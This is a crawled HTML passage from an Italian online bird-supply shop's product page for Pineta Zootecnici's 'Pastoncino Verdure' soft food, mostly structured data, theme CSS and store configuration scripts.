

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.hobbyuccelli.it/pastoncini-per-canarini/1053-pastoncino-verdure.html
body_size: 26491
content:
<!doctype html><html lang="it"><head><!--18-->
    <meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://shop.hobbyuccelli.it/pastoncini-per-canarini/1053-pastoncino-verdure.html"><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Hobby Uccelli Shop",
    "url" : "https://shop.hobbyuccelli.it/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://shop.hobbyuccelli.it/img/logo-1740302678.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://shop.hobbyuccelli.it/",
      "name": "Hobby Uccelli Shop"
    },
    "name": "Pastoncino Verdure Pineta Zootecnici - Pastoncino Morbido alle Verdure",
    "url":  "https://shop.hobbyuccelli.it/pastoncini-per-canarini/1053-pastoncino-verdure.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Home",
              "item": "https://shop.hobbyuccelli.it/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Alimenti",
              "item": "https://shop.hobbyuccelli.it/3-alimenti-per-uccelli.html"
              },                        {
              "@type": "ListItem",
              "position": 3,
              "name": "Pastoncini",
              "item": "https://shop.hobbyuccelli.it/16-pastoncini-per-uccelli.html"
              },                        {
              "@type": "ListItem",
              "position": 4,
              "name": "Pastoncini per Canarini",
              "item": "https://shop.hobbyuccelli.it/52-pastoncini-per-canarini.html"
              },                        {
              "@type": "ListItem",
              "position": 5,
              "name": "Pastoncino Verdure",
              "item": "https://shop.hobbyuccelli.it/pastoncini-per-canarini/1053-pastoncino-verdure.html"
              }            ]
          }
  </script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Pastoncino Verdure",
    "description": "Il Pastoncino Verdure di Pineta Zootecnici è uno speciale pastoncino morbido realizzato con verdure e ingredienti di alta qualità, adatto per tutti gli uccelli.",
    "category": "Pastoncini per Canarini",
    "image" :"https://shop.hobbyuccelli.it/1506-home_default/pastoncino-verdure.jpg",    "sku": "PNT_5VRD",
    "mpn": "PNT_5VRD",
        "brand": {
      "@type": "Thing",
      "name": "Pineta Zootecnici"
    },                        "offers": {
            "@type": "Offer",
            "priceCurrency": "EUR",
            "name": "Pastoncino Verdure",
            "price": "24.9",
            "url": "https://shop.hobbyuccelli.it/pastoncini-per-canarini/1053-1277-pastoncino-verdure.html#/69-peso-5_kg",
            "priceValidUntil": "2026-01-30",
                          "image": ["https://shop.hobbyuccelli.it/1506-large_default/pastoncino-verdure.jpg"],
                        "sku": "PNT_5VRD",
            "mpn": "PNT_5VRD",
                                                "availability": "https://schema.org/InStock",
            "seller": {
              "@type": "Organization",
              "name": "Hobby Uccelli Shop"
            }
          }
                }
</script>

<title>Pastoncino Verdure Pineta Zootecnici - Pastoncino Morbido alle Verdure</title><meta name="description" content="Il Pastoncino Verdure di Pineta Zootecnici è uno speciale pastoncino morbido realizzato con verdure e ingredienti di alta qualità, adatto per tutti gli uccelli."><meta name="keywords" content=""><link rel="canonical" href="https://shop.hobbyuccelli.it/pastoncini-per-canarini/1053-pastoncino-verdure.html"><meta property="og:title" content="Pastoncino Verdure Pineta Zootecnici - Pastoncino Morbido alle Verdure" /><meta property="og:description" content="Il Pastoncino Verdure di Pineta Zootecnici è uno speciale pastoncino morbido realizzato con verdure e ingredienti di alta qualità, adatto per tutti gli uccelli." /><meta property="og:url" content="https://shop.hobbyuccelli.it/pastoncini-per-canarini/1053-pastoncino-verdure.html" /><meta property="og:site_name" content="Hobby Uccelli Shop" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://shop.hobbyuccelli.it/img/favicon.ico?1740302678"><link rel="shortcut icon" type="image/x-icon" href="https://shop.hobbyuccelli.it/img/favicon.ico?1740302678"><link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=8.5.0.6" type="text/css" media="all"><link rel="stylesheet" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/cache/theme-9f1b7b172.css" type="text/css" media="all"><style>::selection {
  background-color: #79c470 ;
  color: #ffffff;
}
 a:hover, a:focus {   color: #599052; }

/*HEADER */
.tvcmsdesktop-top-header-wrapper .tvcmsdesktop-top-header,
.tvcmsmobile-top-wrapper {background-color: #79c470;  color: #fff;  border-bottom: 2px solid #599052;}
.tvheader-nav-offer-text p,
#hd-infocontact a { color:#fff; font-size: 1.1rem; }
#hd-infocontact a {margin-left: 10px }
.tvheader-nav-offer-text i { color: #fab102;}

/* HEADER CERCA */
.tvsearch-header-display-wrappper form {  border-radius: 10px;  border:1px solid #79c470; background-color: #f1f1f1; }
.tvcmsheader-search.search-widget form input[type="text"],
.tvheader-top-search-wrapper {  border-radius: 10px; background-color: #f1f1f1; }
.tvcmssearch-dropdown {border:0px }
.tvsearch-dropdown-wrapper:hover .tvsearch-dropdown-content-box .tvsearch-dropdown-title { color: #599052;}


/* MENU*/
.tvcms-header-menu-offer-wrapper, .tvcmsheader-sticky.sticky { background-color: #79c470;}
#tvcms-mobile-view-header .tvcmsheader-sticky.sticky { background-color: #fff;}
#header .tv-menu-horizontal ul li.level-1 > a { color: #fff; text-shadow: none;}
.tv-menu-horizontal .menu-dropdown {border-bottom: 4px solid #79c470;}
#header .tv-menu-horizontal ul li.level-1 ul li.item-line a:hover,
#header .tv-menu-horizontal ul li.level-1 ul li.item-header a:hover {  color: #599052;}
#header .tv-menu-horizontal ul li.level-1 ul li.item-line.tvmega-menu-link a:hover::before {  border: 1px solid #599052}

/* MENU MOBILE */
@media (max-width: 991px) {
.tvmobile-slidebar.open {background: #79c470;}
.tv-menu-horizontal ul li.parent .icon-drop-mobile::after {color:#fff}
.tv-menu-horizontal ul li ul {background: none}
.tv-menu-horizontal .cat-drop-menu li a span  {color: #fff}

}




/* ICONE HEADER */
.tvsearch-header-display-full .tvheader-search-btn svg circle:nth-child(2),
#header .tv-myaccount-btn-desktop svg path:nth-child(2),
#header .tv-cart-icon-main svg g path:nth-child(1) {fill: #79c470 !important;}
.tv-cart-cart-inner { background-color: #fab102;}

/* BREADCRUMB */
#wrapper .breadcrumb li:last-child a, #wrapper .breadcrumb li:hover a {  color: #599052;}

/* Stichy Laterale destra */
.tvsticky-up-arrow:hover, .tvsticky-wishlist:hover, .tvsticky-compare:hover, .tvright-sticky-account:hover, .tvright-sticky-add-to-cart:hover {  background: #79c470;}
.tvsticky-up-arrow i, .tvsticky-wishlist i, .tvsticky-compare i, .tvright-sticky-account i, .tvright-sticky-add-to-cart i {  color: #fab102;}



/* FOOTER */
.footer-container { background-color: #79c470; border-top: 3px solid #599052;}
.tvfooter-copy-payment-icon-wrapper {border-top: 2px solid #599052;  color: #fff;  background-color: #63a05b;}
.tvfooter-logo-block .tvfooter-logo-desc,
.tvfooter-title-wrapper .tvfooter-title, .tvdekstop-footer-all-title-wrapper .tvfooter-title, .block_newsletter .tvnewsletter-title, 
#footer_sub_menu_store_info .tvfooter-addresses  i,
#footer_sub_menu_store_info .tvfooter-store-link i,
#footer_sub_menu_store_info .tvfooter-store-link-content i,
#footer_sub_menu_store_info .tvfooter-store-link-fax i,
#footer_sub_menu_store_info  a,
#footer_sub_menu_store_info ,
.footer-container li a,
.tvnewsletter-description p,
.tvcopylink p {color:#fff; }
.footer-container li a:hover, .tvcopylink p:hover {  color: #f1f1f1;  text-decoration: underline; }
.tvcmscustomer-services  { background-color: #f4f6f7; border-top: 3px solid #599052;}
.tvfooter-toggle-icon-wrapper.tvfooter-toggle-icon i { color: #fff;}

.tvservices-content-box .tvservice-dec { text-transform: none;}

.tvall-block-box-shadows:hover .tvservices-content-box .tvservices-title  { color: #79c470 ;}

/* DETTAGLIO PRODOTTO */
.tv-product-page-content h1 { font-size: 3em; font-weight: 700; color:#599052; text-transform: none; padding-right: 160px;}
.product-price .current-price .price { font-size: 2em; font-weight: 700;}
.product-price .current-price .price, .modal-body.tv-addtocart-content-part .tv-addtocart-price, .product-price-and-shipping .price { color: #599052;}
.quickview .has-discount .discount, .tvproduct-page-wrapper .has-discount .discount { background-color:#fab102;}
.tvfooter-product-sticky-bottom{ background-color: #f4f6f7; border-top: 2px solid #599052;}

.tabs .nav-tabs .nav-link.active  {background: #79c470; color: #fff}
.cms-description h2, .cms-description h3, .cms-description h4 { font-size: 1.6em; color:  #79c470 }
.cms-description p {  padding-bottom: 0.9em; font-size: 1.1em;}
.tvproduct-page-decs p{  font-size: 1.25em;}
.cms-description a {  color: #79c470; }
.cms-description a:hover {  color: #599052 !important; }

#product-availability {background-color: #f00;}

.tv-product-page-content .product-prices {  margin-bottom: 15px;  background-color: #fff;  border: 2px dashed  #79c470;   padding: 20px ;}

.tvproduct-wishlist-compare .tvcompare-wrapper:hover i, .tvproduct-wishlist-compare .tvcompare-wrapper:hover span, .tvproduct-wishlist-compare .tvproduct-wishlist:hover i, .tvproduct-wishlist-compare .tvproduct-wishlist:hover span { color: #599052}

.tvproduct-page-wrapper .product-discount .regular-price {  margin-right: 10px; margin-bottom: 10px;  }
.product-prices div {   margin-bottom: 10px; }
.tvproduct-page-wrapper .has-discount .discount {   margin: 0px; }
#product .tvproduct-page-wrapper .tvprduct-image-info-wrapper {  background-color: #f1f9ee; border: 5px solid #599052;}
.tvproduct-page-wrapper .has-discount .discount {  background-color: #ff0000; font-size: 14px;
  font-weight: 600;}
.tvproduct-tax-label { display: none}

.quickview .product-discount .regular-price, .tvproduct-page-wrapper .product-discount .regular-price {color: #f00;}
#product-availability {   background-color: #f1f9ee;  color: #f00;  font-weight: bold; padding:0px;}
/* BUTTON */
.tvall-inner-btn,
.tvedit-btn { background-color: #599052}

.tvall-inner-btn:hover::after,
.tvedit-btn:hover { background-color: #79c470}

.cart-content-btn a.tvall-inner-btn,
.tvremove-btn { background-color: #fab102}
.cart-content-btn a.tvall-inner-btn:hover::after, .tvremove-btn:hover  { background-color: #79c470}

.tvproduct-brand { right: -30px;}
.tvproduct-brand img { width: 80%;   height: 80%;  max-width: 80%; border: 1px solid #ccc; right: -30px;}

/* sconto quantità */
.product-discounts > .product-discounts-title {  font-size: 1.2rem;  background-color: #79c470;  color: #ffffff;  padding: 5px; }
table.table-product-discounts { width: 100%; }



/* FINESTRA MODAL AGGIUNTA AL CARRELLO */
#blockcart-modal .modal-header {background: #79c470;}
.modal-header .material-icons, #blockcart-modal .modal-title, .tv-addtocart-msg-wrapper .tv-addtocart-close {color: #fff;}
 .cart-summary {  background-color: #f1f9ee;  border: 1px dashed #599052;  margin-bottom: 30px;  padding: 5px; }

/* CARRELLO */
.ttvcmscart-show-dropdown-right .ttvcart-product-label-value.total .ttvcart-product-value,
.ttvcmscart-show-dropdown-right .tvcart-product-content .product-price {  color: #599052;}

.ttvcmscart-show-dropdown-right .ttvcart-counter {background-color: #fab102;}

.ttvcmscart-show-dropdown-right .ttvcart-product-list-checkout { background-color: #fab102}
.ttvcmscart-show-dropdown-right .ttvcart-product-list-checkout:hover  { background-color: #79c470}

.ttvcmscart-show-dropdown-right .ttvcart-product-list-viewcart  { background-color: #599052}
.ttvcmscart-show-dropdown-right .ttvcart-product-list-viewcart:hover  { background-color: #79c470}

.cart-grid-right .promo-discounts .cart-summary-line .label {color:#f00; }
.block-promo.promo-highlighted {  color: #599052;  font-weight: bold;}

#bx-supp-isola {
  margin-bottom: 20px;
  background-color: #f1f9ee;
  border: 1px dashed #599052;
  padding: 20px;
}





/* box sped gratis */
#freeshippinginfo {  color: #232323 !important; }
.box-shipping-cart {  background-color:#f4f6f7;  border:1px dashed #599052;  margin-bottom:30px;  padding:5px;  color:#232323}


/* CARRELLO FLOAT LEFT */
.ttvcmscart-show-dropdown-right .ttvcart-scroll-container {height: calc(100vh - 300px);}

/* CATEGORIE */
.tvleft-right-title-wrapper, .tv-category-title-wrapper { background-color: #79c470; color #fff}
.tvleft-right-title.facet-label, .block-categories .category-top-menu > li.tv-category-title-wrapper a  {color: #fff;}
#search_filters .facet .facet-label:hover a,
.block-categories .category-sub-menu li[data-depth="0"]:hover > a,
.block-categories .collapse-icons .add:hover, .block-categories .collapse-icons .remove:hover, 
.block-categories .category-sub-menu li:hover > .navbar-toggler,
.block-categories .category-sub-menu li[data-depth="1"]:hover > a {color: #599052;}

.tvproduct-wrapper .tvproduct-quick-btn:hover .tvproduct-quick-icon, .tvproduct-wrapper .tvproduct-cart-btn:hover .tvproduct-add-to-cart, .tvproduct-wrapper .tvproduct-wishlist:hover .tvproduct-wishlist-icon, .tvproduct-wrapper .tvcompare-wrapper:hover .tvproduct-compare-icon i.add {background-color: #fab102}

.block-category #category-description strong { font-weight: bold; color:#232323;}

.tv-sub-category-title-wrapper .tv-sub-category-title {text-align: center; color: #79c470; font-style: italic; text-transform: none;}

/* subcategory */
.tvcategory-name a {  display: block;  background-color: #79c470;  color: #fff;  padding: 5px;  text-align: center;}
.tvcategory-name a:hover,
.tv-sub-category-inner:hover .tvcategory-name a {  background-color: #599052;  color: #fff !important;}


#blockstrillo {
  background-color:#79c470;
  float:left;
  margin-bottom:30px
}
#blockstrillo h2,
#blockstrillo p {
  color:#fff;
  margin-top:20px;
  font-style:italic
}
#blockstrillo h2 {
  font-size:2.5em;
  padding-bottom:0px
}
#blockstrillo p {
  font-size:1.5em;
  line-height: 1.2em
}




/* filtro categoria */
.tvcenter-block-product-section {  background-color: #77c26e; }
.tv-total-product-number, .products-selection .sort-by {  color: #fff;}









/* MY ACCOUNT */
.page-my-account #content .links a:hover i  { color: #79c470}
#tvcmsdesktop-language-selector:hover .tv-language-btn i, #tvcmsdesktop-currency-selector:hover .tv-currency-btn i, #tvcmsdesktop-user-info:hover .tvhedaer-sign-btn i, #tvcmsdesktop-language-selector:hover .tv-language-btn .tv-language-span, #tvcmsdesktop-currency-selector:hover .tv-currency-btn .tv-currency-span, #tvcmsdesktop-user-info .tvhedaer-sign-btn:hover, .tv-account-dropdown a.tvmyccount:hover,
.tvdesktop-wishlist:hover .tvwishlist-name span, .tvcmsdesktop-view-compare:hover .tvdesktop-view-compare-name, .tvdesktop-wishlist:hover .tvwishlist-icon i, .tvdesktop-view-compare:hover .tvdesktop-compare-icon i { color: #79c470}

/* HOME */
/* banner a 3 colonne */
.tvbanner-hover-wrapper img { border: 0px;}

/* slider */
.tvmain-slider-contant .tvmain-slider-title {text-transform: none;}
/* tab prodotti x categoria */
.tvtabcategory-product-inner {background-color: #f4f6f7; border-top: 3px solid #599052; border-bottom: 3px solid #599052;} 
.tvtabcategory-product-li {margin-bottom: 2px; }
.tvtabcategory-product-li.active, .tvtabcategory-product-li:hover, 
.tvtabcategory-product-li.active a, .tvtabcategory-product-li:hover a, 
.tvtabcategory-show:hover, .tvtabcategory-hide:hover {  background-color: #79c470; color: #fff;}
.tvtabcategory-product-li a { color: #599052}
.tvtabcategory-product-li::after, .tvtabcategory-show::after, .tvtabcategory-hide::after {background-color: #79c470; opacity: 1;}

.tvcategory-chain-title a:hover,
.tvcategory-chain-slider-category:hover::after,
.tvcategory-chain-slider-category:hover {color: #599052}

.tvcmsnext-btn:hover, .tvcmsprev-btn:hover {  border: 1px solid #79c470;  background-color: #79c470;}
.tvcmsnext-btn:hover i, .tvcmsprev-btn:hover i { color: #fff;}

.tvcmsnext-btn, .tvcmsprev-btn {  border: 1px solid #79c470; }
.tvcmsnext-btn i, .tvcmsprev-btn i { color: #79c470;}

/* slider  home */
.tvmain-slider-contant .tvmain-slider-title:hover  {color: #79c470;}
.tvmain-slider-content-inner.active::after {background-color: #79c470;}

/* PAGINE STATICHE */
.top-pagecms {background-color: #f4f6f7;  border-bottom: 3px solid #599052; border-top: 3px solid #599052; padding: 20px !important;  margin-bottom: 30px;}
.top-pagecms h1 {color: #599052; font-size: 3em; }
#main .tv-sub-pages-inner-content {  border: 0px;  padding: 0px;}
.cms-description p {  padding-bottom: 0.7em; font-size: 1.25rem;}
pre {  font-size: 1.25rem;}

/* FORM */
.custom-radio input[type="radio"]:checked + span,
.group-span-filestyle .btn-default,
.btn-primary:hover  {background-color:#79c470;}

/* COLONNA DI SINISTRA */
div.linkblock-cl-left p.title-bloc-left {font-size: 1rem;   background-color: #79c470;  color: #fff;  padding: 10px 5px;}
div.linkblock-cl-left  ul {background-color: #f4f6f7;  padding: 10px 5px; }
div.linkblock-cl-left  a {padding: 10px 0; display: block;  border-bottom: 1px solid #79c470;}


/* CHECKOUT */
body#checkout ul.nav-inline li a.active {   background-color: #79c470 !important;  color: #fff;}
body#checkout ul.nav-inline li a.nav-link  {  background-color: #f4f6f7;   padding: 10px; margin-left: 2px}
.my-2 {  border-bottom: 3px solid #79c470;}
#js-checkout-summary {background-color: #f1f9ee;   border: 1px dashed #599052;  margin-bottom: 30px;  padding: 5px;
  box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);}
.checkout-help {
  background-color: #79c470;
  border: 2px dashed #fff;
  text-align: center;
  padding: 10px;
 color: #fff;
}

.checkout-help p.tit-assit {
  color: #fff;
  text-align: center;
  font-weight: 600;
  font-size: 1.1em;
  margin-bottom: 5px;
}

.checkout-help a, .checkout-help a:hover {
  color: #599052 !important;
  background-color: #fff;
  padding: 5px;
  display: inline-block;
font-weight: 600;
}

body#checkout div.checkout-step #conditions-to-approve {
  padding: 1rem 0.5rem 0.5rem;
  background-color: #f4f6f7;
  border: 1px dashed #599052;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

body#checkout div.checkout-step #conditions-to-approve .condition-label span{font-style: italic;}




.label, label {
  color: #000;
}
.custom-checkbox span {
  border: 2px solid #333;
}

/* BRAND */
#manufacturer-description {
  background-color: #f1f9ee;
  padding: 20px;
  border-bottom: 3px solid #67a861;
  border-top: 3px solid #67a861;
  margin-bottom: 30px;}

#manufacturer-short_description { border: 1px solid rgba(0, 0, 0, 0.07); padding: 15px; margin-bottom:30px;}
#manufacturer-short_description p {  margin-bottom:0px;}


.ttvcart-product-list-btn-wrapper {padding-bottom: 20px}



/* CMS - BLOG */
.cms-description ol li, .cms-description ul li {font-size: 1.25rem; }
.cms-description blockquote::before {  background-color: #79c470; }
.cms-description blockquote::before {  background-color: #79c470; }

/* 
.ph_pcms_block_product_list .product-miniature .grid-2,
.ph_pcms_block_product_list .product-miniature .list,
.ph_pcms_block_product_list .product-miniature .catelog { display: none;}
*/



.ttvcmscart-show-dropdown-right .ttvcart-product-list-checkout a {
display: block;
  height: 100%;
  width: 100%;
}







@media screen and (max-width: 767px) {
  #acb-banner {  width: auto !important; }
}</style><script>var TVCMSCUSTOMSETTING_BOTTOM_OPTION = "0";var TVCMSCUSTOMSETTING_DARK_MODE_INPUT = "0";var TVCMSCUSTOMSETTING_HOVER_IMG = "1";var TVCMSCUSTOMSETTING_MAIN_MENU_STICKY = "1";var TVCMSCUSTOMSETTING_PRODUCT_PAGE_BOTTOM_STICKY_STATUS = "1";var TVCMSCUSTOMSETTING_VERTICAL_MENU_OPEN = "0";var TVCMSCUSTOMSETTING_WOW_JS = "0";var TVCMSCUSTOMSETTING_iso_code_country = false;var TVCMSFRONTSIDE_THEME_SETTING_SHOW = "0";var ajax_path = "https:\/\/shop.hobbyuccelli.it\/modules\/tvcmsnewsletterpopup\/ajax.php";var baseDir = "https:\/\/shop.hobbyuccelli.it\/";var btPixel = {"btnAddToWishlist":"button.wishlist-button-add","tagContent":{"sPixel":"314405956765872","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"HUS1053"},"value":{"label":"value","value":"24.90"},"currency":{"label":"currency","value":"EUR"},"content_name":{"label":"content_name","value":"Pastoncino Verdure"},"content_category":{"label":"content_category","value":"Pastoncini per Canarini"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"tagContentApi":"{\"sPixel\":\"314405956765872\",\"aDynTags\":{\"content_type\":{\"label\":\"content_type\",\"value\":\"product\"},\"content_ids\":{\"label\":\"content_ids\",\"value\":\"HUS1053\"},\"value\":{\"label\":\"value\",\"value\":\"24.90\"},\"currency\":{\"label\":\"currency\",\"value\":\"EUR\"},\"content_name\":{\"label\":\"content_name\",\"value\":\"Pastoncino Verdure\"},\"content_category\":{\"label\":\"content_category\",\"value\":\"Pastoncini per Canarini\"}},\"sCR\":\"\\n\",\"aTrackingType\":{\"label\":\"tracking_type\",\"value\":\"ViewContent\"},\"sJsObjName\":\"oPixelFacebook\"}","tagContentApiCheck":"5f73bd1bb7641f971f6858763ea6d2fe","ApiToken":"ec502cf263a436e30211064d6db7c7a0","pixel_id":"314405956765872","activate_pixel":"1","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","token":"46d571d471c72ed2826df9a3d58b3c8a","ajaxUrl":"https:\/\/shop.hobbyuccelli.it\/module\/facebookproductad\/ajax","external_id":"0","useAdvancedMatching":true,"advancedMatchingData":false,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"HUS","prefixLang":"","useConversionApi":"1","useApiForPageView":"1","currentPage":"product","id_order":false,"id_product_attribute":false};var controller = "product";var getThemeOptionsLink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsthemeoptions\/default";var gettvcmsbestsellerproductslink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsbestsellerproducts\/default";var gettvcmsfeaturedproductslink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsfeaturedproducts\/default";var gettvcmsfooterproductlink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsfooterproduct\/default";var gettvcmsmegamenulink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsmegamenu\/default";var gettvcmsnewproductslink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsnewproducts\/default";var gettvcmsspecialproductslink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsspecialproducts\/default";var gettvcmsverticalmenulink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsverticalmenu\/default";var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":8.2,"minimalPurchaseRequired":"Per procedere con il tuo ordine \u00e8 richiesto un acquisto minimo complessivo di \u20ac 10 (Spedizione esclusa). Aggiungi qualcosa per completare il tuo ordine."},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"9","id_currency":"0","call_prefix":"39","iso_code":"IT","active":"1","contains_states":"1","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Italia","id":10},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/shop.hobbyuccelli.it\/pastoncini-per-canarini\/1053-pastoncino-verdure.html","meta":{"title":"Pastoncino Verdure Pineta Zootecnici - Pastoncino Morbido alle Verdure","description":"Il Pastoncino Verdure di Pineta Zootecnici \u00e8 uno speciale pastoncino morbido realizzato con verdure e ingredienti di alta qualit\u00e0, adatto per tutti gli uccelli.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"page-customer-account":false,"product-id-1053":true,"product-Pastoncino Verdure":true,"product-id-category-52":true,"product-id-manufacturer-30":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Molto debole","1":"Debole","2":"Media","3":"Forte","4":"Molto forte","Straight rows of keys are easy to guess":"I tasti consecutivi sono facili da indovinare","Short keyboard patterns are easy to guess":"Gli schemi brevi sulla tastiera sono facili da indovinare","Use a longer keyboard pattern with more turns":"Utilizza uno schema pi\u00f9 lungo sulla tastiera con pi\u00f9 variazioni","Repeats like \"aaa\" are easy to guess":"Le ripetizioni come \u201caaa\u201d sono facili da indovinare","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Le ripetizioni come \u201cabcabcabc\u201d sono solo leggermente pi\u00f9 difficili da indovinare rispetto ad \u201cabc\u201d","Sequences like abc or 6543 are easy to guess":"Le sequenze come \"abc\" o 6543 sono facili da indovinare","Recent years are easy to guess":"Gli anni recenti sono facili da indovinare","Dates are often easy to guess":"Le date sono spesso facili da indovinare","This is a top-10 common password":"Questa \u00e8 una delle 10 password pi\u00f9 comuni","This is a top-100 common password":"Questa \u00e8 una delle 100 password pi\u00f9 comuni","This is a very common password":"Questa password \u00e8 molto comune","This is similar to a commonly used password":"Questa password \u00e8 simile a un\u2019altra comunemente utilizzata","A word by itself is easy to guess":"Una parola di per s\u00e9 \u00e8 facile da indovinare","Names and surnames by themselves are easy to guess":"Nomi e cognomi sono di per s\u00e9 facili da indovinare","Common names and surnames are easy to guess":"Nomi e cognomi comuni sono facili da indovinare","Use a few words, avoid common phrases":"Utilizza diverse parole, evita le frasi comuni","No need for symbols, digits, or uppercase letters":"Nessun bisogno di simboli, cifre o lettere maiuscole","Avoid repeated words and characters":"Evita parole e caratteri ripetuti","Avoid sequences":"Evita le sequenze","Avoid recent years":"Evita gli anni recenti","Avoid years that are associated with you":"Evita gli anni associati a te","Avoid dates and years that are associated with you":"Evita date e anni associati a te","Capitalization doesn't help very much":"Le maiuscole non sono molto efficaci","All-uppercase is almost as easy to guess as all-lowercase":"Tutto maiuscolo \u00e8 quasi altrettanto facile da indovinare di tutto minuscolo","Reversed words aren't much harder to guess":"Le parole al contrario non sono molto pi\u00f9 difficili da indovinare","Predictable substitutions like '@' instead of 'a' don't help very much":"Sostituzioni prevedibili come \"@\" invece di \"a\" non sono molto efficaci","Add another word or two. Uncommon words are better.":"Aggiungi una o due parole in pi\u00f9. Le parole insolite sono pi\u00f9 sicure."}}},"shop":{"name":"Hobby Uccelli Shop","logo":"https:\/\/shop.hobbyuccelli.it\/img\/logo-1740302678.jpg","stores_icon":"https:\/\/shop.hobbyuccelli.it\/img\/logo_stores.png","favicon":"https:\/\/shop.hobbyuccelli.it\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/shop.hobbyuccelli.it\/","current_url":"https:\/\/shop.hobbyuccelli.it\/pastoncini-per-canarini\/1053-pastoncino-verdure.html","shop_domain_url":"https:\/\/shop.hobbyuccelli.it","img_ps_url":"https:\/\/shop.hobbyuccelli.it\/img\/","img_cat_url":"https:\/\/shop.hobbyuccelli.it\/img\/c\/","img_lang_url":"https:\/\/shop.hobbyuccelli.it\/img\/l\/","img_prod_url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/","img_manu_url":"https:\/\/shop.hobbyuccelli.it\/img\/m\/","img_sup_url":"https:\/\/shop.hobbyuccelli.it\/img\/su\/","img_ship_url":"https:\/\/shop.hobbyuccelli.it\/img\/s\/","img_store_url":"https:\/\/shop.hobbyuccelli.it\/img\/st\/","img_col_url":"https:\/\/shop.hobbyuccelli.it\/img\/co\/","img_url":"https:\/\/shop.hobbyuccelli.it\/themes\/v1_electron_1\/assets\/img\/","css_url":"https:\/\/shop.hobbyuccelli.it\/themes\/v1_electron_1\/assets\/css\/","js_url":"https:\/\/shop.hobbyuccelli.it\/themes\/v1_electron_1\/assets\/js\/","pic_url":"https:\/\/shop.hobbyuccelli.it\/upload\/","theme_assets":"https:\/\/shop.hobbyuccelli.it\/themes\/v1_electron_1\/assets\/","theme_dir":"https:\/\/shop.hobbyuccelli.it\/themes\/v1_electron_1\/","pages":{"address":"https:\/\/shop.hobbyuccelli.it\/indirizzo","addresses":"https:\/\/shop.hobbyuccelli.it\/indirizzi","authentication":"https:\/\/shop.hobbyuccelli.it\/login","manufacturer":"https:\/\/shop.hobbyuccelli.it\/marchi-prodotti-ornitologici","cart":"https:\/\/shop.hobbyuccelli.it\/carrello","category":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=category","cms":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=cms","contact":"https:\/\/shop.hobbyuccelli.it\/assistenza-clienti","discount":"https:\/\/shop.hobbyuccelli.it\/sconto","guest_tracking":"https:\/\/shop.hobbyuccelli.it\/tracciatura-ospite","history":"https:\/\/shop.hobbyuccelli.it\/cronologia-ordini","identity":"https:\/\/shop.hobbyuccelli.it\/identita","index":"https:\/\/shop.hobbyuccelli.it\/","my_account":"https:\/\/shop.hobbyuccelli.it\/il-mio-account","order_confirmation":"https:\/\/shop.hobbyuccelli.it\/conferma-ordine","order_detail":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=order-detail","order_follow":"https:\/\/shop.hobby